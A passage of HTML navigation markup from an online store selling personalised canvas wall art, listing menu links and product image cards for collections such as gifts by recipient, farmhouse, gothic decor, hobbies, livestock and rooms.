                              ><span class="c-nav-collection-title">For Him</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/gifts-for-her-wall-art-signs" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=543 543w
                                "
                                sizes="181px"
                                alt="Wall Art Gifts For Her - Signs, Canvas Prints &amp; Wall Decor"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">For Her</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/couples-gifts-wall-art-signs" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=543 543w
                                "
                                sizes="181px"
                                alt="Couples Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Couples</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/gift-for-grandparents-wall-art-signs" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=543 543w
                                "
                                sizes="181px"
                                alt="Grandparents Wall Art Gifts - Signs, Canvas Prints &amp; Wall Decor"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Grandparents</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/gifts-for-mom-wall-art-signs" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TC1_fde22140-916f-4896-ad01-04dbd25640ee.jpg?v=1668504635&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TC1_fde22140-916f-4896-ad01-04dbd25640ee.jpg?v=1668504635&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TC1_fde22140-916f-4896-ad01-04dbd25640ee.jpg?v=1668504635&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TC1_fde22140-916f-4896-ad01-04dbd25640ee.jpg?v=1668504635&width=543 543w
                                "
                                sizes="181px"
                                alt="Wall Art Gifts For Mom - Signs, Canvas Prints &amp; Wall Decor"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Mom</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/gifts-for-dad-wall-art-signs" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/BestDadEver2_3170fe3d-2e7c-4385-a855-9a2bbbe86d73.jpg?v=1716720947&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/BestDadEver2_3170fe3d-2e7c-4385-a855-9a2bbbe86d73.jpg?v=1716720947&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/BestDadEver2_3170fe3d-2e7c-4385-a855-9a2bbbe86d73.jpg?v=1716720947&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/BestDadEver2_3170fe3d-2e7c-4385-a855-9a2bbbe86d73.jpg?v=1716720947&width=543 543w
                                "
                                sizes="181px"
                                alt="Wall Art Gifts For Dad - Signs, Canvas Prints &amp; Wall Decor"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Dad</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="5"
                  data-has-grandchildren="true"
                ><a href="/collections/farmhouse-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=543 543w
                                "
                                sizes="181px"
                                alt="Farmhouse Wall Decor: Farmhouse Signs Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Farmhouse</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/homestead-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/hp3r1POpCO_pabt_1fc5a8a2-7ece-4aa4-9562-6ee99e2a7c50.jpg?v=1711093233&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/hp3r1POpCO_pabt_1fc5a8a2-7ece-4aa4-9562-6ee99e2a7c50.jpg?v=1711093233&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/hp3r1POpCO_pabt_1fc5a8a2-7ece-4aa4-9562-6ee99e2a7c50.jpg?v=1711093233&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/hp3r1POpCO_pabt_1fc5a8a2-7ece-4aa4-9562-6ee99e2a7c50.jpg?v=1711093233&width=543 543w
                                "
                                sizes="181px"
                                alt="Homestead Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Homestead</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/lake-house-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=543 543w
                                "
                                sizes="181px"
                                alt="Lake House Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Lake House</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/beach-house-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=543 543w
                                "
                                sizes="181px"
                                alt="Beach House Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Beach House</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/gothic-wall-decor"
                    data-collection-handle="gothic-wall-decor"
                    data-child-index="6"
                  ><div class="c-nav-product-card">
                        <a href="/products/gothic-family-sign-ii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=543 543w
                              "
                              sizes="181px"
                              alt="Gothic Family Sign II"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Gothic Family Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/gothic-family-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=543 543w
                              "
                              sizes="181px"
                              alt="Gothic Family Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Gothic Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/we-got-this-skeleton-couple-sign-ii-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/COU-1040Mockup.jpg?v=1619683739&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/COU-1040Mockup.jpg?v=1619683739&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/COU-1040Mockup.jpg?v=1619683739&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/COU-1040Mockup.jpg?v=1619683739&width=543 543w
                              "
                              sizes="181px"
                              alt="We Got This Skeleton Couple Sign II Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">We Got This Skeleton Couple Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/creepy-family-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/PAS1332.jpg?v=1632058562&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/PAS1332.jpg?v=1632058562&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/PAS1332.jpg?v=1632058562&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/PAS1332.jpg?v=1632058562&width=543 543w
                              "
                              sizes="181px"
                              alt="Creepy Family Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Creepy Family Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/gothic-wall-decor" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div></div>
        </div>
      </div>
    </div>
  </details>
</header-menu>

                    </div><header-menu class="c-desktop-nav-control">
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Interests</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bar-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar
                                </a></li><li><a href="/collections/family-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Family Signs
                                </a></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobbies</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/fishing-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li><li>
                                        <a href="/collections/sewing-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sewing
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/billiards-sign-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Billiards
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Livestock</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/cattle-ranch-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cattle Ranch
                                        </a>
                                      </li><li>
                                        <a href="/collections/horse-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Horse
                                        </a>
                                      </li><li>
                                        <a href="/collections/chicken-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chicken
                                        </a>
                                      </li><li>
                                        <a href="/collections/goat-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Goat
                                        </a>
                                      </li><li>
                                        <a href="/collections/highland-cow-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Highland Cow
                                        </a>
                                      </li><li>
                                        <a href="/collections/sheep-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sheep
                                        </a>
                                      </li><li>
                                        <a href="/collections/bee-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bee
                                        </a>
                                      </li><li>
                                        <a href="/collections/deer-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Deer
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Gifts By Recipient</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/gifts-for-him-wall-art-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          For Him
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifts-for-her-wall-art-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          For Her
                                        </a>
                                      </li><li>
                                        <a href="/collections/couples-gifts-wall-art-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Couples
                                        </a>
                                      </li><li>
                                        <a href="/collections/gift-for-grandparents-wall-art-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandparents
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifts-for-mom-wall-art-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mom
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifts-for-dad-wall-art-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dad
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>House Type</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/farmhouse-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Farmhouse
                                        </a>
                                      </li><li>
                                        <a href="/collections/homestead-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Homestead
                                        </a>
                                      </li><li>
                                        <a href="/collections/lake-house-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lake House
                                        </a>
                                      </li><li>
                                        <a href="/collections/beach-house-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beach House
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/gothic-wall-decor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gothic
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
<div class="c-desktop-nav-hover-wrapper">
                      

<header-menu class="c-desktop-nav-hover-menu">
  <details id="Details-HeaderMenu-Enhanced-3">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
      <span
      >Rooms</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div
      id="HeaderMenu-MenuList-Enhanced-3"
      class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup c-nav-enhanced-submenu"
      role="list"
      tabindex="-1"
    >
      <div class="c-nav-enhanced-container">
        <!-- Left Column: Sub-categories -->
        <div class="c-nav-categories-column"><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple c-nav-item-selected"
                  
                  
                    data-collection-url="/collections/living-room-signs-wall-art" data-collection-handle="living-room-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="0"
                  
                >
                  Living Room
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/bedroom-signs-wall-art" data-collection-handle="bedroom-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="1"
                  
                >
                  Bedroom
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/bathroom-signs-wall-art" data-collection-handle="bathroom-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="2"
                  
                >
                  Bathroom
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/nursery-signs-wall-art" data-collection-handle="nursery-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="3"
                  
                >
                  Nursery
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/theater-signs-wall-art" data-collection-handle="theater-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="4"
                  
                >
                  Theater
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/laundry-room-signs-wall-art" data-collection-handle="laundry-room-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="5"
                  
                >
                  Laundry
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/garage-signs-wall-art" data-collection-handle="garage-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="6"
                  
                >
                  Garage
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/man-cave-signs-wall-art" data-collection-handle="man-cave-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="7"
                  
                >
                  Man Cave
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="8"
                >
                  Kitchen
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="9"
                >
                  Outdoors
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div></div>

        <!-- Right Column: Product Images or Grandchildren Collections -->
        <div class="c-nav-products-column">
          <div class="c-nav-products-grid" data-menu-index="3"><div
                    class="c-nav-collection-products"
                    data-collection-url="/collections/living-room-signs-wall-art"
                    data-collection-handle="living-room-signs-wall-art"
                    data-child-index="0"
                  ><div class="c-nav-product-card">
                        <a href="/products/family-sign-free-shipping" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/home-is-where-my-boys-are-sign-free-shipping" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=543 543w
                              "
                              sizes="181px"
                              alt="Home Is Where My Boys Are Family Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Home Is Where My Boys Are Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-sign-v-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Last Name Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Family Last Name Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-lake-house-arrow-sign-free-shipping" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Lake House Arrow Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Family Lake House Arrow Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/living-room-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/bedroom-signs-wall-art"
                    data-collection-handle="bedroom-signs-wall-art"
                    data-child-index="1"
                  ><div class="c-nav-product-card">
                        <a href="/products/give-it-to-god-and-go-to-sleep-rustic-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=543 543w
                              "
                              sizes="181px"
                              alt="Give It to God and Go to Sleep – Rustic Christian Wall Art for Peaceful Nights"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Give It to God and Go to Sleep – Rustic Christian Wall Art for Peaceful Nights</span>
                        </a>
                      </div><div class="c-nav-product-card">
